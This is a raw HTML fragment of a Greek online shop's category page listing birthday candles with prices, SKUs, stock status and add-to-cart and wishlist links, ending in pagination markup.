															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773514-1151-03-κερι-happy-birthday-2-χρωματα.html" data-id-product="773514" title="Add to compare" data-product-cover="https://gigamania.gr/129967-small_default/1151-03-κερι-happy-birthday-2-χρωματα.jpg" data-product-name="1151-03 ΚΕΡΙ HAPPY BIRTHDAY 2 ΧΡΩΜΑΤΑ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773514-1151-03-κερι-happy-birthday-2-χρωματα.html" title="1151-03 ΚΕΡΙ HAPPY BIRTHDAY 2 ΧΡΩΜΑΤΑ" itemprop="url" >
						    							1151-03 ΚΕΡΙ HAPPY BIRTHDAY 2 ΧΡΩΜΑΤΑ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						1151-03 ΚΕΡΙ HAPPY BIRTHDAY 2 ΧΡΩΜΑΤΑ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773514-1151-03-κερι-happy-birthday-2-χρωματα.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57545 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773514&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773514" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773515-1151-02-κερι-γενεθλιων-ερωτηματικο-πολυχρωμο.html" title="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ ΕΡΩΤΗΜΑΤΙΚΟ ΠΟΛΥΧΡΩΜΟ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129968-home_default/1151-02-κερι-γενεθλιων-ερωτηματικο-πολυχρωμο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773515-1151-02-κερι-γενεθλιων-ερωτηματικο-πολυχρωμο.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773515-1151-02-κερι-γενεθλιων-ερωτηματικο-πολυχρωμο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773515&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773515" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_773515" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '773515', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773515-1151-02-κερι-γενεθλιων-ερωτηματικο-πολυχρωμο.html" data-id-product="773515" title="Add to compare" data-product-cover="https://gigamania.gr/129968-small_default/1151-02-κερι-γενεθλιων-ερωτηματικο-πολυχρωμο.jpg" data-product-name="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ ΕΡΩΤΗΜΑΤΙΚΟ ΠΟΛΥΧΡΩΜΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773515-1151-02-κερι-γενεθλιων-ερωτηματικο-πολυχρωμο.html" title="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ ΕΡΩΤΗΜΑΤΙΚΟ ΠΟΛΥΧΡΩΜΟ" itemprop="url" >
						    							1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ ΕΡΩΤΗΜΑΤΙΚΟ ΠΟΛΥΧΡΩΜΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ ΕΡΩΤΗΜΑΤΙΚΟ ΠΟΛΥΧΡΩΜΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773515-1151-02-κερι-γενεθλιων-ερωτηματικο-πολυχρωμο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57546 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773515&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773515" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773516-1151-02-κερι-γενεθλιων-νο0-πολυχρωμο.html" title="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο0 ΠΟΛΥΧΡΩΜΟ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129969-home_default/1151-02-κερι-γενεθλιων-νο0-πολυχρωμο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773516-1151-02-κερι-γενεθλιων-νο0-πολυχρωμο.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773516-1151-02-κερι-γενεθλιων-νο0-πολυχρωμο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773516&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773516" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_773516" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '773516', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773516-1151-02-κερι-γενεθλιων-νο0-πολυχρωμο.html" data-id-product="773516" title="Add to compare" data-product-cover="https://gigamania.gr/129969-small_default/1151-02-κερι-γενεθλιων-νο0-πολυχρωμο.jpg" data-product-name="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο0 ΠΟΛΥΧΡΩΜΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773516-1151-02-κερι-γενεθλιων-νο0-πολυχρωμο.html" title="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο0 ΠΟΛΥΧΡΩΜΟ" itemprop="url" >
						    							1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο0 ΠΟΛΥΧΡΩΜΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο0 ΠΟΛΥΧΡΩΜΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773516-1151-02-κερι-γενεθλιων-νο0-πολυχρωμο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57547 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773516&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773516" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773517-1151-02-κερι-γενεθλιων-νο9-πολυχρωμο.html" title="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο9 ΠΟΛΥΧΡΩΜΟ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129970-home_default/1151-02-κερι-γενεθλιων-νο9-πολυχρωμο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773517-1151-02-κερι-γενεθλιων-νο9-πολυχρωμο.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773517-1151-02-κερι-γενεθλιων-νο9-πολυχρωμο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773517&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773517" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_773517" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '773517', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773517-1151-02-κερι-γενεθλιων-νο9-πολυχρωμο.html" data-id-product="773517" title="Add to compare" data-product-cover="https://gigamania.gr/129970-small_default/1151-02-κερι-γενεθλιων-νο9-πολυχρωμο.jpg" data-product-name="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο9 ΠΟΛΥΧΡΩΜΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773517-1151-02-κερι-γενεθλιων-νο9-πολυχρωμο.html" title="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο9 ΠΟΛΥΧΡΩΜΟ" itemprop="url" >
						    							1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο9 ΠΟΛΥΧΡΩΜΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο9 ΠΟΛΥΧΡΩΜΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773517-1151-02-κερι-γενεθλιων-νο9-πολυχρωμο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57548 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773517&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773517" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line first-item-of-tablet-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773518-1151-02-κερι-γενεθλιων-νο8-πολυχρωμο.html" title="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο8 ΠΟΛΥΧΡΩΜΟ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129971-home_default/1151-02-κερι-γενεθλιων-νο8-πολυχρωμο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773518-1151-02-κερι-γενεθλιων-νο8-πολυχρωμο.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773518-1151-02-κερι-γενεθλιων-νο8-πολυχρωμο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773518&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773518" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_773518" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '773518', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773518-1151-02-κερι-γενεθλιων-νο8-πολυχρωμο.html" data-id-product="773518" title="Add to compare" data-product-cover="https://gigamania.gr/129971-small_default/1151-02-κερι-γενεθλιων-νο8-πολυχρωμο.jpg" data-product-name="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο8 ΠΟΛΥΧΡΩΜΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773518-1151-02-κερι-γενεθλιων-νο8-πολυχρωμο.html" title="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο8 ΠΟΛΥΧΡΩΜΟ" itemprop="url" >
						    							1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο8 ΠΟΛΥΧΡΩΜΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο8 ΠΟΛΥΧΡΩΜΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773518-1151-02-κερι-γενεθλιων-νο8-πολυχρωμο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57549 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773518&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773518" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773519-1151-02-κερι-γενεθλιων-νο7-πολυχρωμο.html" title="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο7 ΠΟΛΥΧΡΩΜΟ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/129972-home_default/1151-02-κερι-γενεθλιων-νο7-πολυχρωμο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773519-1151-02-κερι-γενεθλιων-νο7-πολυχρωμο.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773519-1151-02-κερι-γενεθλιων-νο7-πολυχρωμο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773519&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773519" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_773519" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '773519', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773519-1151-02-κερι-γενεθλιων-νο7-πολυχρωμο.html" data-id-product="773519" title="Add to compare" data-product-cover="https://gigamania.gr/129972-small_default/1151-02-κερι-γενεθλιων-νο7-πολυχρωμο.jpg" data-product-name="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο7 ΠΟΛΥΧΡΩΜΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773519-1151-02-κερι-γενεθλιων-νο7-πολυχρωμο.html" title="1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο7 ΠΟΛΥΧΡΩΜΟ" itemprop="url" >
						    							1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο7 ΠΟΛΥΧΡΩΜΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						1151-02 ΚΕΡΙ ΓΕΝΕΘΛΙΩΝ Νο7 ΠΟΛΥΧΡΩΜΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/773519-1151-02-κερι-γενεθλιων-νο7-πολυχρωμο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-57550 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=773519&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="773519" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
		</ul>





                        </div>
			<div class="content_sortPagiBar block">
			    <div class="bottom-pagination-content sortPagiBar clearfix">
				﻿
	<form method="post" action="https://gigamania.gr/σύγκριση-προϊόντων" class="compare-form col-xs-12 col-sm-6 col-md-5">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled">
			<span>&Sigma;ύ&gamma;&kappa;&rho;&iota;&sigma;&eta; &pi;&rho;&omicron;ϊό&nu;&tau;&omega;&nu; (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
				﻿

	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix col-md-12">
					<ul class="pagination">
														<li id="pagination_previous_bottom" class="pagination_previous">
						<a  href="/4645-%CE%BA%CE%B5%CF%81%CE%B9%CE%B1-%CF%83%CF%84%CE%B9%CE%BA-%CE%BA%CE%B7%CF%81%CE%BF%CF%80%CE%B7%CE%B3%CE%B5%CE%B9%CE%B1?p=5" rel="prev">
							<i class="icon-chevron-left"></i>
						</a>
					</li>
																					<li>
